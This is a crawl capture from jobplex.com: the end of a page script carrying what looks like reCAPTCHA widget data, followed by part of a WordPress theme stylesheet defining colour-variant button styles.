mCzDr1HChcOORirChFLChcO/wonCg2fCtcOvwrsyb3APwoRcw6k8wrLCvcKxVcKdKMKzLT3CrMKxQMOyXA5Awq3Dm8KiwrnDgsOFw5bDosKvwp83wqTCq8OjesOUGMOIw4dCw7A/[base64]/Dr8Omw4fCtMOWwqs/wrIADyFEwq1+RVhCw6LDv8KJOsOOw4XDpcKww54IJ8K9ITZBw5IyIsKewrkTw4taZMOkw6tfw7g6woXCusO7WwPDmyzCrcOUw7/CilJsBcOWw6HDlXUwKC3ChFgxw49hVsOXw6sReW3DmcO9SQIZwp5KbcORwovDg8K5GcOtU8Kiw5zCo8KmDk0Wwq8cVsONcsOSwo/[base64]/Dn0fDqsOtw4p9w6nCpA/CuVctwrQPwoRdJcKfXcOlw7N1woNzwrDCiUvDuGEPw4DDlQzCvGnDvwsqwp/Dt8K8w5xZaADDvDXDuMOAw50kw7DDvsKTwojCqEbCuMKVw6LDrcO0w5A7CBnCo0zDqBsmF0PDpmd6w5A+wpXCn3zCjhvDqcKzwo/Dvy0pwpDCpMKQwr4Xf8OewoJlMEjDlGEhWsKTw68SwqHCrcOmw7jDncOmPTPDisKOwqXCpDvDucK4NMKnw6bCjcKmwr/CqQwXFcKzaDZaw79HwohawqcSw5NCw5/DsEAIC8OawopQw4Feb0tXwo7DgDfDksK4wqzClyTDlMO/w4/CocOOUVBqIVZgN0smCsOHwo7DnMKJw5A3HEITRMK9wr4mN1vDpHVVUXvDujtVFX0GwrzDjMKkJzJww41Iw5V6wrnDlnnDvsOtDFjDlsOow6VRwoYwwpMYw4zCmCZEOMK5R8KOwqJrw5smGcO/EhkiKSbCjGrCtcO+woHDiUUBw57ClnXDssKKKHTDlMOYOsOAwo4ROVjDun4pHRTCr8KRVsKOwpkFwqkPNTVMwozCpsKFKcKrwrx2wrPDsMKkYsOodxgMwqd/ZcKFwq/Dmk3CgsONMsODXVXCpCVaOsKXw4Auw4XChMKYCW0fdzx1w6clw6sSTMOuw6MNwqPDsm1hw53CjnFswqzCui9ZFMOrw5LDrcOww4TDmAoOWGTCqMKdcDtXfMOnLCfClmzCrcOid1jDsy8RB3/DuCbCtsO2wr7DnsOhcGnCkyAQwo3DuxU0wofClsKewoFowo/DvylxeRrDscObw6hTPsKQwqvChHjDj8OZQDjCrEhxwo/Ch8KXwoMfwrI0MMKjC00VfsOSwqBLRsKfUsOhwobCoMOswqDCoxMVHcOUaMOjfAXCsD9twoEiwqA+bcO2wpfCgwLCmUJ1esKtSsK6wo8VCjUUAyV2asKbwo/ClSzDl8Kvw43CjSAfP3cySTZ7w5Alw7nDrnFcwovDoSjCiErDmsOGAsOYOcK0wrpbQWbDhsOrB2bDnsKawrPCiBLDiX0YwqDCvgcTwpnDmjbDv8Okw6pEwr7DpcOZw6xEwpcCwoN9w7JnA8KkV8KENnzCosK+aFQdTMKkw4k1w4/CkWTCtTxbw6DCpcO8wo5mH8K8d3rDscOoOMOkQTLChAHDu8KZcyd0IhLCm8OFYkPCm8KHw7jDph/CrTvDuMKcwrFmLT8RO8O8cVVrw54nw75lYsKTw6BZeXvDncOFw57DtsKHYMO2woZJAU/CpAzChcKycsKow5nCg8KuwqLCi8OnwrXCtklwwpUCY2LClh0UUHHDjRzCksKbw5vDi0M/[base64]/DjWsxEXXCq8OTw6Now4MLIhzCiwRiMBRGwpxqIxsYw7Yww5vCk8OPwrcGP8KDwoteUB5VJQnDtMOGN8KSUsOJYzU1wql4LsKfajZcwqo0w64dw7fCpcO4wrUUQjnCusKmw6rDny5eMXcBM8KlGDrCosKowqcAT8KMTRwRHMK/esO4wq8HXEoHXsO1alLDslnCpMKuw7LChsOafcOjwocXw7rDu8KbEQzCscKzb8OKUCRxWMO/ETDCohYGw67CuS/Dl3rCsSDDngvDt2cVw6fDhCzDjMO3FxY9EcK1wr5rw7sPw4HDq10Vw7F9I8KDfSvCkcK+A8O2SkHCqTDDuSkcGhEjBcOMOMOiw7Idw4xzGMO+wpTDpW8PInTDm8OnwrwfLcKRAlzDuMKKwp7DjsKWw6xlw4kjGGBHBQTCmRrDpEjDtlvCsMO/SsOdX8OyIlDDncKQdATCmmgwf17DscOJO8O4woEVDVM7FMO5bMKywrMnVMKdw6bDrEg2PDDCgQBJwo4ewqzDiXjCtDEOw4B/[base64]/CuMK8HmMWwrh/woXDmkVzwoLDnzJTwqnCgcKaH11oPyEkdsOwDk/ClQdBciFsXRTDpTHCucODQnMrw6JkBMOVfMKQAsOxw5Mzw6TDgX5bPzfCvRVZdhdjw5RuQHbCuMOqKGXCkm1Cwoo/NjEPw4rDmMOPw4HCicOww6Jpw5HCiVhAwp/DosOzw6zCjsO6dg9DHMOTRjjDgsKIYMOuEHfCuy8Ww4PCocOQw4zDq8Kxw5UtUsOFISHDiMOYw40Sw6nDmT3DtcOfQ8OtO8KHZMORR0Fjwo9QQcKdcDPDrsOcIzTDq3LCmBIXY8KDw4YmwpoOwodsw5Q/wrpkw5t2Fn4ew4RLw55HaV7DlsK/[base64]/HF5RWMK6wohrw5QMwqMtZMOywqckwpwYKsO/AcK0w6kkwoDDtVfCjcKawo7DssOoNEk0LMOvNAfCmcKKw71KwrHCosKwDsOgwqjDqcKQwrs3GcOTw5gRGibDixZbXsKtw4nCvsOJw50EBGbDmj/CisOaBFfCnigvbMKjGkvDucOfecOWF8OfwqhgH8Kuw4TCpsOowo/DjBFALgHDly4/[base64]/w7fDk8O+I8OIw6jDv3ABw6rDvsO3NXLCjsOqwrnCkhw6D1Nfw491DcKyVADCuCDCssO+LcKHJsO5wqbDjAnCgsO4cMKDwq7Dn8KEfcOkwpRjw5bDgAtRecO1wqpSHR7CvH7Dr8KnwqTDuMKmw6VowrLChG9LFMO/[base64]/CsSJTesOPw67DnHHClC0zw5M6wpEeUsK/XX0RwrfDq8OQCHNew7Y/w4fDoCpxw4DCvQpFKgHCr24zaMKtw4PDo0B/A8OhcUp4OcOBMQkiw6XClsO7Ig3DhMO+wqHDhQsuwqDCuMOtw4ozw43Dv8KZFcO8CT9WwprCqC3DpHs1wonCtyhgwpjDk8Kna3I2FsO2OjtCd2rDjsK5ZcOVw6zCnsKmREsdw5xlKsKjC8OnLsOyWsOmG8KVw7/DrsOSVCTClVEdwp/DqsKKYsOawp1Uwp7Cv8O/OCJAdMOhw6PCrcO1GgITQMOXwookwo3DmULDmcOUwq0ERsOVQcO+BMO6w6jCvMOhRVhTw485w5MPwoLDkGLCksKZTMOaw6TDigcOwo9kwo9Pwq9awrDDhgbDoGjCkVZKw5rCj8OgwqvDtV7Ch8OVw7vDl1HCsDrCky/DlMKBf1jDhwDDjsO2wpXCh8KcCcKxAcKDIsObOcOUw7fCm8OKwqnDiVsvCAYYUExyccOBLMK6w6jCqcObw55Yw6nDnUYoJcK8YABrJ8Ogfkh0w7gTw6sDDMKcXMObU8KBUsOjP8KiwpUra3bCt8OMwqk5e8KVwrYww7bCnH/[base64]/DpQlhMwHDkcOJwqEuwqUvwo/[base64]/wpMlFATCm1vCkHxIw5AAwr5Qw59CSFLClsK+w4seTQ5+eVUaRnJdasOWUzsXwplww5TCu8O/wrhqGj1MwrtEfzh2w4jDlsOCERfCiXV+ScKkY1ordMOZw7zCmsOHwrVTV8KZTlJnEMKhecODwp4FXsKfUiTCrcKawqPDtcOuI8KoVi/DnMO2wqPCryHCoMKlw7xxwpg/woDDncKZw4QZKW8RQsKYw7ATw6HCl1M6wq86S8Onw7IAwr4NFcONS8Kww7zDo8K+QMKNwqgDw57Cp8K6MDUtLsOzAAPCksOUwqU1w5pHwrkxwq3DhsOTY8KQw5PCk8KXw64kNmfCksKIw6LCuMOPPz4WwrPDtsK3Jk/DvsOgwojDpcOsw5DCqMOqw7ARw4TCi8KURsOpZsO/CQ7Dk1vCqcKmQXLCgsOLwo3DiMOuFVc/NnoBw5Z6wrtPw6kXwpFVVErCi3bDiC7Cn2I2TsOUCxVnwo4owoTDsjLCqMOVwpJNZMKCZTHDtgjCnsKVdVPCnGDCu0cDYcOPVFE7SE7DvMOZw5owwrUaDcOWw4bCln7DpsOJw4Y3wofCk3jDoCcMbA/CrQg/esKYH8OhDcOZacO1E8Onb37DksKqHcOpw4LClsKeG8Kyw59GA2/Cm1/DuSDCtMOmw4xRIGHCgDbCjnJtwpYfw50Ew7AOZncJw6geNMOKwolGwqlyQ3LCkcOaw5TCn8O9wqUFUwzDh08PGsOxYcKpw5QIwqzDtMObNMOGw6TDq2DDmjbCrFTCmk/DrcKJASPDgBNiIXnCmMOvwp3DvMKkwoHCgcOdwpvDvAZEZRJ+wovDskhPSHUvH1g2RcOrwq/[base64]/CuMKyW8ONUGMawq1TwqB7wp5OwqzCmsO0LjfCkMKAPTrCh2fCsBzDg8OEwq/DosOgUMKzacKGw7w0dcOkMsKGw4EDdn3Di0rDmsO4w7XDqkQHNcKLw7wYa18yXSENw6jCtFzCoEVzO1LDmAHCpMK2wpLDs8Oww7DCiXtTw5TDgn/Dr8OGw5DCvUt9w5YbNMO8w7bDlBoEwo/DtMKfw6tzwoPCvGXDt1bDlELCm8Odw5zDnSTDhMKBJcOeXC7Dn8OnRMKxIG9JNcKcVMOjw6/DvMOrXcKTwqvDhMKFXsOZw6ZkwpLDsMKzw6wiPTnCkcOkw61jW8KGV2/[base64]/CkDBzw5XDhMOPOiXDjwdTbGIsw4kMMMO5WVcqw58dwrvDm8O7DcOBZcOBNkPDhsK0XxrCn8KcGGUmPcOyw7zDjQTDqzEcHMKPahnDj8KwfhwdbMOFwpnDs8OZKFdbwq/DsyLDssK4wrPCnsO8woMfwqvCoxgjw5dMwoZ1w4UQdDfCqcKAwqw+wplbJV1Iw5oFMcODw7nDgnxTYsO8CsKXFMK2wrzDjMOnO8OhNMKtw6nCtgDDrV7CtTTCucK6wrnCocKwBkTCtH8/dcObwonDnmhWfl0nfTgbPMOfwqxAc0MjIGZaw7MIw4Elwr9/O8KGw4MbU8OAw4sjw4DDosOEGV83ESTDvx9dw7HCnsKYE19Rwpd2IcKfw7rCjW3CrjN1w6pSIcO5PcOVBXfDojXDpMOdwrnDo8KgUSMNS3Zvw6wbw5Akw6jDhsO6JE3CkcK3w7J5aAt7w71Iw43CmMO4wqQpGcO2wr3DgT/DgTVtDcOCwrVOP8KNfUjDiMKkwq9wwqfCkMK/fB7DmsOHwr0Ew5okw53Cni4iWsKTCj43Rl7DgMKgKwcCwoXDjcKfCMOyw7LChA88M8KecMKdw4LCukoufF7ChRBke8KAM8KKw7tPBxzCjcOtEn4yRwpdHyUBH8K2NG/DlWzDr08pw4XDpi1Rwphvw7jCtTjDiQtlVjvDssKvH0DClXkZwp7DkD/ChcKCW8KaMyJTw6vDmgjCkk5FwrXCh8OeLcOqBsKTw5XCvcO7WhJaGGjDtMOyBWjCqMKXTMKFCMKPVXLDuwNBworChAHCrFrDuhkXwqfDi8K6w47Dh0F2S8Ofw7x/[base64]/w4cMwpY4EsKvPCEbwrAfPsOiFMOKFl/DmzttV8OrNXnDmzdOGcOVN8OgwoBqPMOGfsOENMOJw6c7fh4wUWbCoWTCoGjCtyJRUFbDv8KMw6rDjcKcbgTCiQPCk8Ocw6vDtAHDtcOuw7xzURDCnnBKOEPCmcKRME4iw6HCpsKKT0sqacKETEfDs8KjbkLCpcKew5x6Imd2DMOuAMKRHjk0Kn/ChWDDgXkqw6/Cl8Kswr5FUSXCnlVYH8KUw4rCrBfDvFPCrMK8XcKtwpkOGMKMGXxSw4V4WsKbBR00wonDgzA7Wk1ww4rDjU4NwpM9w6M+enE8VMKHw5F8w59KecKow4cDHMKLGMO5EDXDqsOQRSxUwqPCocODfkUiFy/[base64]/Cp3TDnkMpawPCksO4w4DDkCIgY2EcEcKEwr4Nwp9Hw77DtE0fOyfCqiPDsMKMayrDsMOLwpZyw44FwpAvw5paZMKWN2d7fsOywrLChWoGwrzDrcOowqVMcMKXI8OQw4sMwqLCrTLCkcK2woLCgsOewpVew7LDqsK7dDxew5fCocKrw5YvWcOJSiM/w48na0jDuMOCw5UDQ8OkbQVnw7nCoyxlfmtaGcOSwqbDjH5Bw7kKTMK9PcKnw43DpE3CkADCoMOgEMOFSy/CncKkw6PDuRRIwrcOwrcPB8KAwqMSbEjCgWwqez1scsOYwovCrzo3D2Q/w7fCs8KSfcKJw5zDjXLCjBvCucOKwpEZTDtGwrACP8KICsOxw4nDhUktUcKSwp90bsOlw7DDjR/DtFHCgloFdcOVw4MpwpVewr1/Ul7CusOxXnYuF8K9DGAqw7xXFW3DkcKjwrAGcMOCwp4hwqXDiMK3w4AUw4zCpybDlsKvwp83w4DDssK5wo4Gwp0wXsKMEcKzDHp3wr/DoMOFw5jDj0jCmDQuwo7DikEALMO8JmU0w50vwrNPOz7Dj0V8w6plwpPCi8K/wpjCtDNKP8K1w73CjMOeC8KkGcKuw68KwprCgsOJe8OlYsO0UsK0WxLCkw1vw5bDvcKMw7jDqhzCocO8w6ZjKlfDvG9Tw61+anvCvSfDq8OWeVpMecKiH8K/wrzDvmhuw6vCoBbDuSfDhcOewqAzf1/CvsKrYhZTwpM4wqRuw4XCm8KcTD1swr3DpMKYw7IBC1bDhMOyw4DCrUZpwpfDosKzPkU1e8OlScOCw4TDlW7DucOSwpzDt8O4GcOzdsKeAMOSw5/CjErDvGpVwpXCrU8UIjBSwrEcZ0sJwoLCiETDmcO4DcO2ZcO4LsOLwoHDiMO9fMObwqzDucOJasOLwq3DmMK7IWfDvyPCuiTDqxhbXjM2wrDCswXCsMOBw4XCm8OLwrZ/MsKOwrV9CGxuwrlrw7QOwqXDv3AWwo/Csz1XBcK9wrbCk8KGY3zDkMO/MsOmP8K8ED12d2HCjsKmTMKkwqpgw6fCsi0BwqNjw73Cs8ODTXtUQgkowoXCrQvCo2vCnkXDosOpR8Kew53DrjfDtcKvShLDmzRww5IlacKSwqzDg8OlAMOBw6XCiMKEBj/CplrCih/ClH3DrS8Cw7UuYcKjZ8KKw4t5f8KZw7fChcKAw7IfD2vDqMOpJU9EL8OIacOjWgPConbCksOLw79aPBvCght4wo8rG8OxVGd1wrXCg8OmBcKQwpLCuitYUMKocjM1RMKpGBzDrcKZLVrDi8KTwo1lZMKYwqrDmcO1OHUrYDnDm3krfcKDQCjClcOLwp/ChsOAGsKGw6xBV8K9acK1VmsUKBjDnCpaw68GwpLDjsOXIcOQdcOPcSZxZDrCkyQfworDo3TDkQl+UQcTw7N6RsKRw6RxZCbCrsOwZcK0TcOgPsKvd2ICQBrDv0bDicO8cMKoX8Ouw6jCoTbCt8KTTAQ2D2zDnsO+IANXPno+KsKSw4HDmzTCsyHCmCYywoskworDgR/[base64]/DiA7Dg8OERMOgwqFKwovDusOWwr/DlMOPIFBvSFPDoVovwrHDjS0qCcOwBMKjw4nDksO9w73Du8OHwqURXcOMwr/CscK0f8K/w44oWcK6w7rChcKTScKzMgXCilnDqsOvw41kPnpzcsKuw73DpsKpwpwCwqdOw7Ebw6tZwoEvwpwKFsOnUAQVwqrDm8Onw5HCvcKIRxQywpfCucOow4tcFQ7CiMOfwpkUaMKnMiV/MMKmBihvwpRTG8KpLiQPIMKIw4RcbsOqQU7DrCgWwrkkwrrCjcO8w5bCsX/CncKFDsOmwrPDiMK/J2/[base64]/Mm08LMKgJ8KcQG1xw4bDqHQQw7fCjjRoOcKSbjvDicOowpJ2wod0w4obw5PClMOawqXDvXXDg2xzw5IrbsOvRTfCocOBEcKxBgzDuloXw43CsD/CpcK5w4HDvUVJQVXCjMKiw4owasKvw5YcwqLCti/Chg80w4cVw4sTwq/[base64]/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,372],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.jobplex.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oUkWxthZ1JSQ+z24uhzbAXKdLNLiCdfNl60yRNUO2CE\\u003d\x22,1,0,null,1,1764538755084,0,0,[116,197,168,228],null,[147],\x22RC-7pBNXMmOv5Gs8A\x22,null,null,null,null,null,\x220dAFcWeA4OS74z_euh6r_fbHMEorOSa8bJcivJOQpeL-7VCPo1bpYoxTdLHnTdfdIQvSBULjXHMRPe02VYdsMOzerstJZ0qfTAqg\x22,1764621555197]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/css/main.css?ver=1764508662
body_size: 32874
content:
.primary-button,a.primary-button,button.primary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer}.primary-button:focus,a.primary-button:focus,button.primary-button:focus{outline:0}.primary-button:hover,a.primary-button:hover,button.primary-button:hover{background-color:#FDD23A;text-decoration:none}.secondary-button,a.secondary-button,button.secondary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:transparent;border-radius:30px;padding:18px 28px;color:#4988A2;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s, color .1s, border-color .1s;height:auto;cursor:pointer;border:2px solid #4988A2}.secondary-button:focus,a.secondary-button:focus,button.secondary-button:focus{outline:0}.secondary-button:hover,a.secondary-button:hover,button.secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff;text-decoration:none}.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}a.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}button.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.secondary-button.has-dark-blue-background-color,a.secondary-button.has-dark-blue-background-color,button.secondary-button.has-dark-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-dark-blue-background-color:hover,a.secondary-button.has-dark-blue-background-color:hover,button.secondary-button.has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.secondary-button .has-bright-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}a.secondary-button .has-bright-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}button.secondary-button .has-bright-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.secondary-button.has-bright-blue-background-color,a.secondary-button.has-bright-blue-background-color,button.secondary-button.has-bright-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-bright-blue-background-color:hover,a.secondary-button.has-bright-blue-background-color:hover,button.secondary-button.has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.secondary-button .has-muted-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}a.secondary-button .has-muted-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}button.secondary-button .has-muted-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.secondary-button.has-muted-blue-background-color,a.secondary-button.has-muted-blue-background-color,button.secondary-button.has-muted-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-muted-blue-background-color:hover,a.secondary-button.has-muted-blue-background-color:hover,button.secondary-button.has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.secondary-button .has-orange-background-color{color:#fff;border-color:#fff}.secondary-button .has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}a.secondary-button .has-orange-background-color{color:#fff;border-color:#fff}a.secondary-button .has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}button.secondary-button .has-orange-background-color{color:#fff;border-color:#fff}button.secondary-button .has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.secondary-button.has-orange-background-color,a.secondary-button.has-orange-background-color,button.secondary-button.has-orange-background-color{color:#fff;border-color:#fff}.secondary-button.has-orange-background-color:hover,a.secondary-button.has-orange-background-color:hover,button.secondary-button.has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.secondary-button .has-red-background-color{color:#fff;border-color:#fff}.secondary-button .has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}a.secondary-button .has-red-background-color{color:#fff;border-color:#fff}a.secondary-button .has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}button.secondary-button .has-red-background-color{color:#fff;border-color:#fff}button.secondary-button .has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}.secondary-button.has-red-background-color,a.secondary-button.has-red-background-color,button.secondary-button.has-red-background-color{color:#fff;border-color:#fff}.secondary-button.has-red-background-color:hover,a.secondary-button.has-red-background-color:hover,button.secondary-button.has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}.secondary-button .has-teal-background-color{color:#fff;border-color:#fff}.secondary-button .has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}a.secondary-button .has-teal-background-color{color:#fff;border-color:#fff}a.secondary-button .has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}button.secondary-button .has-teal-background-color{color:#fff;border-color:#fff}button.secondary-button .has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}.secondary-button.has-teal-background-color,a.secondary-button.has-teal-background-color,button.secondary-button.has-teal-background-color{color:#fff;border-color:#fff}.secondary-button.has-teal-background-color:hover,a.secondary-button.has-teal-background-color:hover,button.secondary-button.has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}.secondary-button .has-purple-background-color{color:#fff;border-color:#fff}.secondary-button .has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}a.secondary-button .has-purple-background-color{color:#fff;border-color:#fff}a.secondary-button .has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}button.secondary-button .has-purple-background-color{color:#fff;border-color:#fff}button.secondary-button .has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}.secondary-button.has-purple-background-color,a.secondary-button.has-purple-background-color,button.secondary-button.has-purple-background-color{color:#fff;border-color:#fff}.secondary-button.has-purple-background-color:hover,a.secondary-button.has-purple-background-color:hover,button.secondary-button.has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}.secondary-button .has-light-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}a.secondary-button .has-light-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}button.secondary-button .has-light-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.secondary-button.has-light-blue-background-color,a.secondary-button.has-light-blue-background-color,button.secondary-button.has-light-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-light-blue-background-color:hover,a.secondary-button.has-light-blue-background-color:hover,button.secondary-button.has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.secondary-button .has-green-background-color{color:#fff;border-color:#fff}.secondary-button .has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}a.secondary-button .has-green-background-color{color:#fff;border-color:#fff}a.secondary-button .has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}button.secondary-button .has-green-background-color{color:#fff;border-color:#fff}button.secondary-button .has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.secondary-button.has-green-background-color,a.secondary-button.has-green-background-color,button.secondary-button.has-green-background-color{color:#fff;border-color:#fff}.secondary-button.has-green-background-color:hover,a.secondary-button.has-green-background-color:hover,button.secondary-button.has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.secondary-button .has-yellow-background-color{color:#fff;border-color:#fff}.secondary-button .has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}a.secondary-button .has-yellow-background-color{color:#fff;border-color:#fff}a.secondary-button .has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}button.secondary-button .has-yellow-background-color{color:#fff;border-color:#fff}button.secondary-button .has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.secondary-button.has-yellow-background-color,a.secondary-button.has-yellow-background-color,button.secondary-button.has-yellow-background-color{color:#fff;border-color:#fff}.secondary-button.has-yellow-background-color:hover,a.secondary-button.has-yellow-background-color:hover,button.secondary-button.has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.secondary-button .has-dark-grey-background-color{color:#fff;border-color:#fff}.secondary-button .has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}a.secondary-button .has-dark-grey-background-color{color:#fff;border-color:#fff}a.secondary-button .has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}button.secondary-button .has-dark-grey-background-color{color:#fff;border-color:#fff}button.secondary-button .has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}.secondary-button.has-dark-grey-background-color,a.secondary-button.has-dark-grey-background-color,button.secondary-button.has-dark-grey-background-color{color:#fff;border-color:#fff}.secondary-button.has-dark-grey-background-color:hover,a.secondary-button.has-dark-grey-background-color:hover,button.secondary-button.has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}.secondary-button .has-grey-background-color{color:#fff;border-color:#fff}.secondary-button .has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}a.secondary-button .has-grey-background-color{color:#fff;border-color:#fff}a.secondary-button .has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}button.secondary-button .has-grey-background-color{color:#fff;border-color:#fff}button.secondary-button .has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}.secondary-button.has-grey-background-color,a.secondary-button.has-grey-background-color,button.secondary-button.has-grey-background-color{color:#fff;border-color:#fff}.secondary-button.has-grey-background-color:hover,a.secondary-button.has-grey-background-color:hover,button.secondary-button.has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}.secondary-button .has-light-grey-background-color{color:#4988A2;border-color:#4988A2}.secondary-button .has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}a.secondary-button .has-light-grey-background-color{color:#4988A2;border-color:#4988A2}a.secondary-button .has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}button.secondary-button .has-light-grey-background-color{color:#4988A2;border-color:#4988A2}button.secondary-button .has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.secondary-button.has-light-grey-background-color,a.secondary-button.has-light-grey-background-color,button.secondary-button.has-light-grey-background-color{color:#4988A2;border-color:#4988A2}.secondary-button.has-light-grey-background-color:hover,a.secondary-button.has-light-grey-background-color:hover,button.secondary-button.has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.secondary-button .has-off-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button .has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}a.secondary-button .has-off-white-background-color{color:#4988A2;border-color:#4988A2}a.secondary-button .has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}button.secondary-button .has-off-white-background-color{color:#4988A2;border-color:#4988A2}button.secondary-button .has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.secondary-button.has-off-white-background-color,a.secondary-button.has-off-white-background-color,button.secondary-button.has-off-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button.has-off-white-background-color:hover,a.secondary-button.has-off-white-background-color:hover,button.secondary-button.has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.secondary-button .has-black-background-color{color:#fff;border-color:#fff}.secondary-button .has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}a.secondary-button .has-black-background-color{color:#fff;border-color:#fff}a.secondary-button .has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}button.secondary-button .has-black-background-color{color:#fff;border-color:#fff}button.secondary-button 